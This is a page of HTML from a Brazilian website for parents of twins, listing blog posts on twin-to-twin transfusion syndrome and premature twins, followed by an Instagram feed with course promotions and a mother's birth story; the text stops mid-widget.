							<div class="posts_group lm_wrapper masonry col-2 isotope">
								<div class="post-item isotope-item clearfix author-vanessa post-2686 post type-post status-publish format-standard has-post-thumbnail hentry category-historias-que-inspiram category-multi-mae-mulher tag-gemeas tag-gemeos-prematuros tag-sindrome-da-transfusao-feto-fetal" style=""><div class="date_label">24 de outubro de 2018</div><div class="image_frame post-photo-wrapper scale-with-grid image"><div class="image_wrapper"><a href="https://metwo.com.br/2018/10/24/transfusao-feto-fetal-e-prematuridade-extrema-a-batalha-de-uma-mae-de-gemeos/"><div class="mask"></div><img width="960" height="640" src="https://metwo.com.br/wp-content/uploads/2018/10/gemeas-miche-2.jpg" class="scale-with-grid wp-post-image" alt="" loading="lazy" srcset="https://metwo.com.br/wp-content/uploads/2018/10/gemeas-miche-2.jpg 960w, https://metwo.com.br/wp-content/uploads/2018/10/gemeas-miche-2-300x200.jpg 300w, https://metwo.com.br/wp-content/uploads/2018/10/gemeas-miche-2-768x512.jpg 768w, https://metwo.com.br/wp-content/uploads/2018/10/gemeas-miche-2-600x400.jpg 600w" sizes="(max-width: 960px) 100vw, 960px" /></a><div class="image_links double"><a href="https://metwo.com.br/wp-content/uploads/2018/10/gemeas-miche-2.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://metwo.com.br/2018/10/24/transfusao-feto-fetal-e-prematuridade-extrema-a-batalha-de-uma-mae-de-gemeos/" class="link"><i class="icon-link"></i></a></div></div></div><div class="post-desc-wrapper bg-" style=""><div class="post-desc"><div class="post-head"><div class="post-meta clearfix"><div class="author-date"><span class="vcard author post-author"><span class="label">Publicado por </span><i class="icon-user"></i> <span class="fn"><a href="https://metwo.com.br/author/vanessa/">Vanessa Rocha</a></span></span> <span class="date"><span class="label">em </span><i class="icon-clock"></i> <span class="post-date updated">24 de outubro de 2018</span></span></div><div class="category"><span class="cat-btn">Categorias <i class="icon-down-dir"></i></span><div class="cat-wrapper"><ul class="post-categories">
	<li><a href="https://metwo.com.br/categoria/inspiracoes/historias-que-inspiram/" rel="category tag">Histórias que inspiram</a></li>
	<li><a href="https://metwo.com.br/categoria/inspiracoes/multi-mae-mulher/" rel="category tag">Multi Mãe Mulher</a></li></ul></div></div></div></div><div class="post-title"><h2 class="entry-title" itemprop="headline"><a href="https://metwo.com.br/2018/10/24/transfusao-feto-fetal-e-prematuridade-extrema-a-batalha-de-uma-mae-de-gemeos/">Transfusão Feto-Fetal e prematuridade extrema: a batalha de uma mãe de gêmeas</a></h2></div><div class="post-excerpt">Conheça a história de luta e superação da advogada Michelle Squeff pela recuperação das filhas Antônia e Catarina. Síndrome foi descoberta na 24ª semana de gestação<span class="excerpt-hellip"> […]</span></div><div class="post-footer"><div class="button-love"><span class="love-text">Gostou?</span><a href="#" class="mfn-love " data-id="2686"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">0</span></a></div><div class="post-links"><i class="icon-comment-empty-fa"></i> <a href="https://metwo.com.br/2018/10/24/transfusao-feto-fetal-e-prematuridade-extrema-a-batalha-de-uma-mae-de-gemeos/#comments" class="post-comments">3</a><i class="icon-doc-text"></i> <a href="https://metwo.com.br/2018/10/24/transfusao-feto-fetal-e-prematuridade-extrema-a-batalha-de-uma-mae-de-gemeos/" class="post-more">Leia mais</a></div></div></div></div></div><div class="post-item isotope-item clearfix author-vanessa post-14796 post type-post status-publish format-standard has-post-thumbnail hentry category-historias-que-inspiram category-multi-mae-mulher tag-gemeos-prematuros tag-novembro-roxo tag-prematuridade tag-prematuro tag-sindrome-da-transfusao-feto-fetal tag-stff tag-uti-neonatal" style=""><div class="date_label">17 de novembro de 2019</div><div class="image_frame post-photo-wrapper scale-with-grid image"><div class="image_wrapper"><a href="https://metwo.com.br/2019/11/17/relato-de-uma-mae-de-gemeos-de-uti/"><div class="mask"></div><img width="960" height="750" src="https://metwo.com.br/wp-content/uploads/2019/11/gemeos-prematuros-com-mae-960x750.jpg" class="scale-with-grid wp-post-image" alt="gêmeos prematuros" loading="lazy" srcset="https://metwo.com.br/wp-content/uploads/2019/11/gemeos-prematuros-com-mae-960x750.jpg 960w, https://metwo.com.br/wp-content/uploads/2019/11/gemeos-prematuros-com-mae-50x38.jpg 50w" sizes="(max-width: 960px) 100vw, 960px" /></a><div class="image_links double"><a href="https://metwo.com.br/wp-content/uploads/2019/11/gemeos-prematuros-com-mae-1024x768.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://metwo.com.br/2019/11/17/relato-de-uma-mae-de-gemeos-de-uti/" class="link"><i class="icon-link"></i></a></div></div></div><div class="post-desc-wrapper bg-" style=""><div class="post-desc"><div class="post-head"><div class="post-meta clearfix"><div class="author-date"><span class="vcard author post-author"><span class="label">Publicado por </span><i class="icon-user"></i> <span class="fn"><a href="https://metwo.com.br/author/vanessa/">Vanessa Rocha</a></span></span> <span class="date"><span class="label">em </span><i class="icon-clock"></i> <span class="post-date updated">17 de novembro de 2019</span></span></div><div class="category"><span class="cat-btn">Categorias <i class="icon-down-dir"></i></span><div class="cat-wrapper"><ul class="post-categories">
	<li><a href="https://metwo.com.br/categoria/inspiracoes/historias-que-inspiram/" rel="category tag">Histórias que inspiram</a></li>
	<li><a href="https://metwo.com.br/categoria/inspiracoes/multi-mae-mulher/" rel="category tag">Multi Mãe Mulher</a></li></ul></div></div></div></div><div class="post-title"><h2 class="entry-title" itemprop="headline"><a href="https://metwo.com.br/2019/11/17/relato-de-uma-mae-de-gemeos-de-uti/">Relato emocionante de uma mãe de gêmeos de UTI.</a></h2></div><div class="post-excerpt">No mês de Novembro, mês de atenção à prematuridade, a Me Two convidou uma super mamãe de gêmeos para contar seus dias de luta, força e<span class="excerpt-hellip"> […]</span></div><div class="post-footer"><div class="button-love"><span class="love-text">Gostou?</span><a href="#" class="mfn-love " data-id="14796"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">6</span></a></div><div class="post-links"><i class="icon-comment-empty-fa"></i> <a href="https://metwo.com.br/2019/11/17/relato-de-uma-mae-de-gemeos-de-uti/#comments" class="post-comments">3</a><i class="icon-doc-text"></i> <a href="https://metwo.com.br/2019/11/17/relato-de-uma-mae-de-gemeos-de-uti/" class="post-more">Leia mais</a></div></div></div></div></div><div class="post-item isotope-item clearfix author-vanessa post-2711 post type-post status-publish format-standard has-post-thumbnail hentry category-conversa-com-especialistas category-links category-two-talk tag-bebes tag-gemeos-prematuros tag-gravidez tag-informacoes tag-novembro-roxo tag-ong-prematuridade tag-parto tag-prematuridade tag-prematuridade-com tag-prematuros tag-recem-nascidos tag-risco tag-uti-neonatal" style=""><div class="date_label">1 de novembro de 2022</div><div class="image_frame post-photo-wrapper scale-with-grid image"><div class="image_wrapper"><a href="https://metwo.com.br/2022/11/01/toda-mae-de-gemeos-precisa-saber-sobre-prematuridade/"><div class="mask"></div><img width="960" height="750" src="https://metwo.com.br/wp-content/uploads/2018/11/premaruro-gemeos-recem-nascido-bebe-pexels-960x750.jpeg" class="scale-with-grid wp-post-image" alt="premaruro gemeos recem nascido bebe pexels" loading="lazy" /></a><div class="image_links double"><a href="https://metwo.com.br/wp-content/uploads/2018/11/premaruro-gemeos-recem-nascido-bebe-pexels-1024x681.jpeg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://metwo.com.br/2022/11/01/toda-mae-de-gemeos-precisa-saber-sobre-prematuridade/" class="link"><i class="icon-link"></i></a></div></div></div><div class="post-desc-wrapper bg-" style=""><div class="post-desc"><div class="post-head"><div class="post-meta clearfix"><div class="author-date"><span class="vcard author post-author"><span class="label">Publicado por </span><i class="icon-user"></i> <span class="fn"><a href="https://metwo.com.br/author/vanessa/">Vanessa Rocha</a></span></span> <span class="date"><span class="label">em </span><i class="icon-clock"></i> <span class="post-date updated">1 de novembro de 2022</span></span></div><div class="category"><span class="cat-btn">Categorias <i class="icon-down-dir"></i></span><div class="cat-wrapper"><ul class="post-categories">
	<li><a href="https://metwo.com.br/categoria/two-talk/conversa-com-especialistas/" rel="category tag">Conversa com especialistas</a></li>
	<li><a href="https://metwo.com.br/categoria/links/" rel="category tag">Links</a></li>
	<li><a href="https://metwo.com.br/categoria/two-talk/" rel="category tag">Two Talk</a></li></ul></div></div></div></div><div class="post-title"><h2 class="entry-title" itemprop="headline"><a href="https://metwo.com.br/2022/11/01/toda-mae-de-gemeos-precisa-saber-sobre-prematuridade/">#NovembroRoxo: o que toda mãe de gêmeos precisa saber sobre prematuridade</a></h2></div><div class="post-excerpt">Gêmeos e múltiplos costumam nascer antes do tempo: essa é uma notícia que as mães recebem desde os primeiros momentos da gravidez. A prematuridade, porém, não<span class="excerpt-hellip"> […]</span></div><div class="post-footer"><div class="button-love"><span class="love-text">Gostou?</span><a href="#" class="mfn-love " data-id="2711"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">11</span></a></div><div class="post-links"><i class="icon-comment-empty-fa"></i> <a href="https://metwo.com.br/2022/11/01/toda-mae-de-gemeos-precisa-saber-sobre-prematuridade/#respond" class="post-comments">0</a><i class="icon-doc-text"></i> <a href="https://metwo.com.br/2022/11/01/toda-mae-de-gemeos-precisa-saber-sobre-prematuridade/" class="post-more">Leia mais</a></div></div></div></div></div>							</div>

							
						</div>
					</div>

				</div>
			</div>


		</div>

		
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->

	<footer id="Footer" class="clearfix">

		
		<div class="widgets_wrapper"><div class="container"><div class="column one-fourth"><aside id="custom_html-2" class="widget_text widget widget_custom_html"><h4>Redes Sociais</h4><div class="textwidget custom-html-widget"><div class="mhb-item mhb-social mhb-custom-x47Qom5Ef"><ul><li><a href="https://www.instagram.com/gemeosmetwo/" target="_blank" rel="noopener"><i class="icon-instagram"></i></a></li><li><a href="https://www.facebook.com/gemeosmetwo" target="_blank" rel="noopener"><i class="icon-facebook"></i></a></li><li><a href="https://www.youtube.com/channel/UCPFUZFOVtGN8ncFodO6uBNQ" target="_blank" rel="noopener"><i class="icon-youtube"></i></a></li><ul></ul></ul></div></div></aside></div><div class="column one-fourth"><aside id="instagram-feed-widget-2" class="widget widget_instagram-feed-widget"><h4>Instagram</h4>
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_4 sbi_width_resp" style="padding-bottom: 4px;background-color: rgb(255,255,255);width: 100%;" data-feedid="*1"  data-res="auto" data-cols="4" data-colsmobile="1" data-colstablet="2" data-num="16" data-nummobile="" data-shortcode-atts="{&quot;cachetime&quot;:30}"  data-postid="2711" data-locatornonce="df72668880" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header "  style="padding: 2px;padding-bottom: 0; margin-bottom: 10px;"  >
	<a href="https://www.instagram.com/gemeosmetwo/" target="_blank" rel="nofollow noopener"  title="@gemeosmetwo" class="sbi_header_link">
		<div class="sbi_header_text">
			
			<h3>gemeosmetwo</h3>
							<p class="sbi_bio">▪️1ª plataforma do 🇧🇷 para pais de gêmeos. Idealizado por 3 mães de gêmeos: Elisa, Thaís e Vanessa <br>
▪️Clique no link p/ a 4ª ed do Travessia ⤵️</p>
					</div>

					<div class="sbi_header_img"  data-avatar-url="https://scontent-gru2-2.xx.fbcdn.net/v/t51.2885-15/135770559_415888099552361_2990068841872133683_n.jpg?_nc_cat=105&ccb=1-7&_nc_sid=86c713&_nc_eui2=AeF6Isppi3ld26fMRhK9_12xiqHbtoqhBtaKodu2iqEG1nLRgmp5pc4ccH2jCaL5LII&_nc_ohc=IepBwmnaKIcAX9kqeu3&_nc_ht=scontent-gru2-2.xx&edm=AL-3X8kEAAAA&oh=00_AT-EApR_olFumVkBT6JV4w52S39DLrt3ByCb8pVNl9yfzw&oe=62F78A99">
									<div class="sbi_header_img_hover"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg></div>
					<img  src="https://metwo.com.br/wp-content/uploads/sb-instagram-feed-images/gemeosmetwo.jpg" alt="Universo de gêmeos&múltiplos" width="50" height="50">
											</div>
		
	</a>
</div>

    <div id="sbi_images"  style="padding: 2px;">
		<div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_17916502415568841" data-date="1660002117">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/tv/ChBG9g6gU8H/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru2-1.cdninstagram.com/v/t51.29350-15/298447675_1007339249942365_6379900812445530352_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_eui2=AeEEX589AEWw3hB2uRHJv4ceogJGJJ_KCiSiAkYkn8oKJI3GgYivcII-F9yP_5TPEZc&#038;_nc_ohc=AcGuMUAQnJAAX-ZLUic&#038;_nc_ht=scontent-gru2-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AT89jwp4VoCMUr6JCmcfeL2J-1BRs7QzR2z88zEftvwzuA&#038;oe=62F60E92" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/298447675_1007339249942365_6379900812445530352_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeEEX589AEWw3hB2uRHJv4ceogJGJJ_KCiSiAkYkn8oKJI3GgYivcII-F9yP_5TPEZc&amp;_nc_ohc=AcGuMUAQnJAAX-ZLUic&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT89jwp4VoCMUr6JCmcfeL2J-1BRs7QzR2z88zEftvwzuA&amp;oe=62F60E92&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/298447675_1007339249942365_6379900812445530352_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeEEX589AEWw3hB2uRHJv4ceogJGJJ_KCiSiAkYkn8oKJI3GgYivcII-F9yP_5TPEZc&amp;_nc_ohc=AcGuMUAQnJAAX-ZLUic&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT89jwp4VoCMUr6JCmcfeL2J-1BRs7QzR2z88zEftvwzuA&amp;oe=62F60E92&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/298447675_1007339249942365_6379900812445530352_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeEEX589AEWw3hB2uRHJv4ceogJGJJ_KCiSiAkYkn8oKJI3GgYivcII-F9yP_5TPEZc&amp;_nc_ohc=AcGuMUAQnJAAX-ZLUic&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT89jwp4VoCMUr6JCmcfeL2J-1BRs7QzR2z88zEftvwzuA&amp;oe=62F60E92&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/298447675_1007339249942365_6379900812445530352_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeEEX589AEWw3hB2uRHJv4ceogJGJJ_KCiSiAkYkn8oKJI3GgYivcII-F9yP_5TPEZc&amp;_nc_ohc=AcGuMUAQnJAAX-ZLUic&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT89jwp4VoCMUr6JCmcfeL2J-1BRs7QzR2z88zEftvwzuA&amp;oe=62F60E92&quot;}">
            <span class="sbi-screenreader">➡️ Hoje iniciamos a nossa Live para iniciar o </span>
            	        <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>            <img src="https://metwo.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="➡️ Hoje iniciamos a nossa Live para iniciar o curso Travessia - Sono e Rotina: 4a edição!

Os 10 mandamentos para não enlouquecer no primeiro ano de vida dos gêmeos!

✔️Assista e entenda quais são!

Te esperamos amanhã, para a nossa segunda live!

#gemelares #gemeosmetwo #maternidadegemelar #maternidade #mãedegêmeos
#maedegemeos #gravidadegemeos">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18063581545316436" data-date="1659882045">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/Cg9h_UCuD5E/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru2-1.cdninstagram.com/v/t51.29350-15/297651822_342989567919104_6531780200290384904_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_eui2=AeFZi20sG6kmyAhIeft32x0YWeQL-mERSaFZ5Av6YRFJoanEQa0YfO6iVfS0lk_87zw&#038;_nc_ohc=suV4dgyD9usAX-EtlHw&#038;_nc_ht=scontent-gru2-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AT-lfpUSjLEQIqYpO_EUHg6tR7aiOr4cCjhbwMOP1vtVww&#038;oe=62F6A7B1" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/297651822_342989567919104_6531780200290384904_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeFZi20sG6kmyAhIeft32x0YWeQL-mERSaFZ5Av6YRFJoanEQa0YfO6iVfS0lk_87zw&amp;_nc_ohc=suV4dgyD9usAX-EtlHw&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT-lfpUSjLEQIqYpO_EUHg6tR7aiOr4cCjhbwMOP1vtVww&amp;oe=62F6A7B1&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/297651822_342989567919104_6531780200290384904_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeFZi20sG6kmyAhIeft32x0YWeQL-mERSaFZ5Av6YRFJoanEQa0YfO6iVfS0lk_87zw&amp;_nc_ohc=suV4dgyD9usAX-EtlHw&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT-lfpUSjLEQIqYpO_EUHg6tR7aiOr4cCjhbwMOP1vtVww&amp;oe=62F6A7B1&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/297651822_342989567919104_6531780200290384904_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeFZi20sG6kmyAhIeft32x0YWeQL-mERSaFZ5Av6YRFJoanEQa0YfO6iVfS0lk_87zw&amp;_nc_ohc=suV4dgyD9usAX-EtlHw&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT-lfpUSjLEQIqYpO_EUHg6tR7aiOr4cCjhbwMOP1vtVww&amp;oe=62F6A7B1&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/297651822_342989567919104_6531780200290384904_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeFZi20sG6kmyAhIeft32x0YWeQL-mERSaFZ5Av6YRFJoanEQa0YfO6iVfS0lk_87zw&amp;_nc_ohc=suV4dgyD9usAX-EtlHw&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT-lfpUSjLEQIqYpO_EUHg6tR7aiOr4cCjhbwMOP1vtVww&amp;oe=62F6A7B1&quot;}">
            <span class="sbi-screenreader">💥Vem aí  3️⃣ dias de conteúdo gratuito so</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="https://metwo.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="💥Vem aí  3️⃣ dias de conteúdo gratuito sobre os temas SONO &amp; ROTINA, com foco total no nosso universo múltiplo!

Tudo isso para darmos o start na nossa 4ª EDIÇÃO do curso TRAVESSIA - SONO &amp; ROTINA.

💥De 08/08 a 10/08 ( segunda à quarta-feira, às 20hs), teremos as seguintes lives:

🦋 Dez mandamentos para não enlouquecer no primeiro ano de vida dos gêmeos;

🦋 Derrubando mitos sobre o sono dos gêmeos;

🦋 Destravando a rotina dos gêmeos: perguntas e respostas 

👉🏻 As lives acontecerão no Instagram e clicando no link na Bio você pode saber mais sobre essa TRAVESSIA e também entrar no nosso grupo do Telegram para receber avisos, stickers exclusivos e material de apoio 😉

✅ Marque aqui a mãe de gêmeos que precisa acompanhar e pegar esse conteúdo!

🦋 Aqui você não está sozinha! 🦋 

Faça parte da 4ª edição do nosso curso Travessia!

#maedegemeos #gravidadegemeos #sonodosgemeos #rotinacomgemeos  #trigêmeos 
#vidacomgemeos #maedegêmeos #mãedegêmeas #paidegêmeas #maternidadegemelar #rotinacomgêmeos #twins #twinmom #rotina #rotinagemelar #gravidadegêmeos #gravidezgemelar #sonoerotina #sonodosgemeos #rotinacomgemeos">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18046959670322729" data-date="1659743970">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/Cg5aoceMNwJ/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru1-1.cdninstagram.com/v/t51.29350-15/297847361_5638332142865107_1009769900614699894_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_eui2=AeG1BlmvU777UyfRe_a4WQQ4Hs27nklc34gezbueSVzfiJ2LC1IZ_Pp6tywiPauHqXI&#038;_nc_ohc=D98wMPcEHocAX-l5vO6&#038;_nc_ht=scontent-gru1-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AT_DUDmPTYW0nUfP7FgEsiquB1J02A3jWkdHBXL3T5ixJw&#038;oe=62F617EC" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru1-1.cdninstagram.com\/v\/t51.29350-15\/297847361_5638332142865107_1009769900614699894_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeG1BlmvU777UyfRe_a4WQQ4Hs27nklc34gezbueSVzfiJ2LC1IZ_Pp6tywiPauHqXI&amp;_nc_ohc=D98wMPcEHocAX-l5vO6&amp;_nc_ht=scontent-gru1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_DUDmPTYW0nUfP7FgEsiquB1J02A3jWkdHBXL3T5ixJw&amp;oe=62F617EC&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru1-1.cdninstagram.com\/v\/t51.29350-15\/297847361_5638332142865107_1009769900614699894_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeG1BlmvU777UyfRe_a4WQQ4Hs27nklc34gezbueSVzfiJ2LC1IZ_Pp6tywiPauHqXI&amp;_nc_ohc=D98wMPcEHocAX-l5vO6&amp;_nc_ht=scontent-gru1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_DUDmPTYW0nUfP7FgEsiquB1J02A3jWkdHBXL3T5ixJw&amp;oe=62F617EC&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru1-1.cdninstagram.com\/v\/t51.29350-15\/297847361_5638332142865107_1009769900614699894_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeG1BlmvU777UyfRe_a4WQQ4Hs27nklc34gezbueSVzfiJ2LC1IZ_Pp6tywiPauHqXI&amp;_nc_ohc=D98wMPcEHocAX-l5vO6&amp;_nc_ht=scontent-gru1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_DUDmPTYW0nUfP7FgEsiquB1J02A3jWkdHBXL3T5ixJw&amp;oe=62F617EC&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru1-1.cdninstagram.com\/v\/t51.29350-15\/297847361_5638332142865107_1009769900614699894_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeG1BlmvU777UyfRe_a4WQQ4Hs27nklc34gezbueSVzfiJ2LC1IZ_Pp6tywiPauHqXI&amp;_nc_ohc=D98wMPcEHocAX-l5vO6&amp;_nc_ht=scontent-gru1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_DUDmPTYW0nUfP7FgEsiquB1J02A3jWkdHBXL3T5ixJw&amp;oe=62F617EC&quot;}">
            <span class="sbi-screenreader">Amanhã é dia de #vidacomgemeos e nós já estamo</span>
            	                    <img src="https://metwo.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Amanhã é dia de #vidacomgemeos e nós já estamos ansiosos para acompanhar a família da Daiane, de Florianópolis ⤵️

“Meu nome é Daiane, sou casada com o Andre e mãe dos gêmeos Davi e Maria Alice de 4 meses e 24 dias. Somos casados há 12 anos e optamos por ter filhos mais tarde, devido a nossa vida profissional e algumas viagens que gostaríamos de realizar. Tenho 40 anos e iniciei as tentativas de engravidar aos 35, quando descobri que tinha endometriose, o que dificultou a gravidez. Aos 37 anos tive uma gestação molar com consequente perda. Devido a este tipo de gestação tive que esperar 1 ano para reiniciar as tentativas, e então, em 2021, com 39 anos, engravidei novamente, e para minha surpresa eram GÊMEOS. Tive uma gestação tranquila, porém com 35 semanas minha pressão arterial começou a subir e depois de exames fui diagnosticada com pré eclampsia. Também havia uma suspeita de restrição de crescimento do Davi, então meu obstetra optou por realizar a cesária, com 36 semanas. 
Vem conhecer um pouco mais da nossa história, iremos compartilhar nossa rotina com vocês.&quot;

Vamos juntos acompanhar? 😍😍

#vidacomgemeos
#GemeosMeTwo #meTwo #irmaosgemeos #familiacomgemeos #maedegemeos #maedegemeas #paidegemeos #filhosgemeos #twins #twinmom #maternidade #maternidadegemelar #gravidezgemelar #gemelares #gemeos #trigemeos #multiplos #travessiametwo">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17938164950130530" data-date="1659549811">
    <div class="sbi_photo_wrap">
